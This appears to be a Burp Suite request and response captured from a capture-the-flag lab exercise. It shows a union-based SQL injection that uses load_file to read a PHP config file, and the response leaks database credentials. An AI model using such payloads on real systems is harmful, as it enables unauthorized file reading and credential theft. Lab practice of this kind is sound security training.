 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 67
10 Origin: http://10.10.11.128
11 Connection: close
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=85j3kk65k834nrp2po086q0542
14
15 player=admin'union select load_file("/var/www/html/config.php")-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 01 Feb 2023 04:37:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 262
10
11 Sorry, <?php
12 session_start();
13 $servername = "127.0.0.1";
14 $username = "uhc";
15 $password = "uhc-11qual-global-pw";
16 $dbname = "november";
17
18 $conn = new mysqli($servername, $username, $password, $dbname);
19 ?>
20 you are not eligible due to already qualifying.